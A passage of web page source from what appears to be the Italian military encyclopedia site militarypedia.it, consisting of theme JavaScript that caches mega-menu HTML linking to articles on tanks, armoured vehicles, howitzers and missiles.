title=\"Merkava MBT e Varianti\">Merkava MBT e Varianti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/t-54-mbt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T-54 MBT\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"t-54 carro armato veicolo mezzo corazzato esercito\" title=\"T-54 MBT\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/09\/ParkPatriot-T-54A-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/t-54-mbt\/\"  rel=\"bookmark\" title=\"T-54 MBT\">T-54 MBT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/leclerc-mbt-e-varianti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Leclerc MBT e Varianti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"leclerc emat france giat amx amx-56 esercito francese carro armato veicolo mezzo corazzato\" title=\"Leclerc MBT e Varianti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/07\/Leclerc_foto3_EMAT-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/leclerc-mbt-e-varianti\/\"  rel=\"bookmark\" title=\"Leclerc MBT e Varianti\">Leclerc MBT e Varianti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/leopard-2-mbt-varianti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Leopard 2 MBT e Varianti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"leopard2 a4 leo tank mbt carroarmato esercito tedesco veicolo mezzo corazzato leopard3\" title=\"Leopard 2 MBT e Varianti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/04\/leopard_2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/leopard-2-mbt-varianti\/\"  rel=\"bookmark\" title=\"Leopard 2 MBT e Varianti\">Leopard 2 MBT e Varianti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
tmpObj.is_ajax_running = true;
tmpObj.td_current_page = 1;
tmpObj.td_filter_value = 132;
var currentBlockObjSignature = JSON.stringify(tmpObj);
tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/t-15-armata-hifv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T-15 Armata HIFV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"T-15 Armata BMP esercito russo mezzo veicolo corazzato blindato\" title=\"T-15 Armata HIFV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/10\/t-15-armata-BMP-foto2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/t-15-armata-hifv\/\"  rel=\"bookmark\" title=\"T-15 Armata HIFV\">T-15 Armata HIFV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/cv-90-e-varianti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CV 90 e Varianti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"cv-90 strf 9035 saab bofors bae systems esercito veicolo mezzo corazzato\" title=\"CV 90 e Varianti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2015\/11\/CV-9035-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/cv-90-e-varianti\/\"  rel=\"bookmark\" title=\"CV 90 e Varianti\">CV 90 e Varianti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/iveco-dardo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dardo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Iveco dardo vcc-80 esercito italiano italian army IFV\" title=\"Dardo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2015\/10\/iveco-dardo-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/iveco-dardo\/\"  rel=\"bookmark\" title=\"Dardo\">Dardo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":true}));
tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
tmpObj.is_ajax_running = true;
tmpObj.td_current_page = 1;
tmpObj.td_filter_value = 42;
var currentBlockObjSignature = JSON.stringify(tmpObj);
tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/vbl-puma\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"VBL Puma\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"iveco 4x4 6x6 puma vbl veicolo blindato leggero esercito italiano blindato mezzo\" title=\"VBL Puma\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/07\/VBL_Puma_Foto5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/vbl-puma\/\"  rel=\"bookmark\" title=\"VBL Puma\">VBL Puma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/iveco-centauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Centauro e Varianti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"esercito italiano centauro blindo veicolo mezzo corazzato\" title=\"Centauro e Varianti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2015\/10\/centauro-2-II-Mgs-italian-army-esercito-italiano-militarypedia-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/iveco-centauro\/\"  rel=\"bookmark\" title=\"Centauro e Varianti\">Centauro e Varianti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/iveco-vba-superav-acv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"VBA SuperAV e ACV 1.1\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"acv 1.1 in dotazione all&#039;USMC\" title=\"VBA SuperAV e ACV 1.1\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2015\/09\/test-terrestri-ACV1.1-marines-usa-iveco-foto1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/iveco-vba-superav-acv\/\"  rel=\"bookmark\" title=\"VBA SuperAV e ACV 1.1\">VBA SuperAV e ACV 1.1<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/vbm-freccia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"VBM Freccia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"vbm freccia ifv italian army esercito italiano\" title=\"VBM Freccia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/02\/vbm-freccia-2-giugno-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/vbm-freccia\/\"  rel=\"bookmark\" title=\"VBM Freccia\">VBM Freccia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
tmpObj.is_ajax_running = true;
tmpObj.td_current_page = 1;
tmpObj.td_filter_value = 191;
var currentBlockObjSignature = JSON.stringify(tmpObj);
tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/obice-semovente-2s35-koalitsiya-sv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Obice Semovente 2S35 Koalitsiya-SV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Obice Semovente 2S35 Koalitsiya-SV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2017\/07\/obice-semovente-2S35-Koalitsiya-SV-foto7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/obice-semovente-2s35-koalitsiya-sv\/\"  rel=\"bookmark\" title=\"Obice Semovente 2S35 Koalitsiya-SV\">Obice Semovente 2S35 Koalitsiya-SV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/obice-semovente-pzh-2000\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Obice Semovente PzH 2000\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"pzh 2000 obice semovente self-propelled howitzer esercito italiano\" title=\"Obice Semovente PzH 2000\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/03\/pzh-2000-in-azione-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/obice-semovente-pzh-2000\/\"  rel=\"bookmark\" title=\"Obice Semovente PzH 2000\">Obice Semovente PzH 2000<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":true}));
tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
tmpObj.is_ajax_running = true;
tmpObj.td_current_page = 1;
tmpObj.td_filter_value = 41;
var currentBlockObjSignature = JSON.stringify(tmpObj);
tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/introduzione-al-missile-balistico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Introduzione al Missile Balistico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Introduzione al Missile Balistico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2020\/10\/missile-launch-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/introduzione-al-missile-balistico\/\"  rel=\"bookmark\" title=\"Introduzione al Missile Balistico\">Introduzione al Missile Balistico<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/meccanica-di-penetrazione-della-bomba-anti-bunker\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Meccanica di penetrazione della bomba anti-bunker\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"bunker buster bomb gbu-39\" title=\"Meccanica di penetrazione della bomba anti-bunker\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2018\/07\/GBU-39-B-SDB-I-Drop-2-bunker-buster-bomba-anti-bunker-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/meccanica-di-penetrazione-della-bomba-anti-bunker\/\"  rel=\"bookmark\" title=\"Meccanica di penetrazione della bomba anti-bunker\">Meccanica di penetrazione della bomba anti-bunker<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/s-300-sistema-missilistico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S-300\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S-300\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2017\/09\/S-300PMU2-Favorit-PLA-Lancio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/s-300-sistema-missilistico\/\"  rel=\"bookmark\" title=\"S-300\">S-300<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/missile-spike\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Missile Spike\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Missile Spike\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/06\/foto-spike-sr-eurospike-immagine-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/missile-spike\/\"  rel=\"bookmark\" title=\"Missile Spike\">Missile Spike<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
tmpObj.is_ajax_running = true;
tmpObj.td_current_page = 1;
tmpObj.td_filter_value = 102;
var currentBlockObjSignature = JSON.stringify(tmpObj);
tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/ugv-veicolo-terrestre-senza-pilota\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UGV: Veicolo Terrestre Senza Pilota\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"OtoMelara Unmanned Ground Vehicle esercito italiano\" title=\"UGV: Veicolo Terrestre Senza Pilota\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2015\/05\/otomelara-UGV-e1431030280897-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/ugv-veicolo-terrestre-senza-pilota\/\"  rel=\"bookmark\" title=\"UGV: Veicolo Terrestre Senza Pilota\">UGV: Veicolo Terrestre Senza Pilota<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":true}));
tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
tmpObj.is_ajax_running = true;
tmpObj.td_current_page = 1;
tmpObj.td_filter_value = 128;
var currentBlockObjSignature = JSON.stringify(tmpObj);
tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/introduzione-al-missile-balistico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Introduzione al Missile Balistico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Introduzione al Missile Balistico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2020\/10\/missile-launch-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/introduzione-al-missile-balistico\/\"  rel=\"bookmark\" title=\"Introduzione al Missile Balistico\">Introduzione al Missile Balistico<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/meccanica-di-penetrazione-della-bomba-anti-bunker\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Meccanica di penetrazione della bomba anti-bunker\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"bunker buster bomb gbu-39\" title=\"Meccanica di penetrazione della bomba anti-bunker\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2018\/07\/GBU-39-B-SDB-I-Drop-2-bunker-buster-bomba-anti-bunker-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/meccanica-di-penetrazione-della-bomba-anti-bunker\/\"  rel=\"bookmark\" title=\"Meccanica di penetrazione della bomba anti-bunker\">Meccanica di penetrazione della bomba anti-bunker<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/s-300-sistema-missilistico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S-300\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S-300\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2017\/09\/S-300PMU2-Favorit-PLA-Lancio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/s-300-sistema-missilistico\/\"  rel=\"bookmark\" title=\"S-300\">S-300<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/missile-spike\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Missile Spike\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Missile Spike\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/06\/foto-spike-sr-eurospike-immagine-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/missile-spike\/\"  rel=\"bookmark\" title=\"Missile Spike\">Missile Spike<\/a><\/h3>            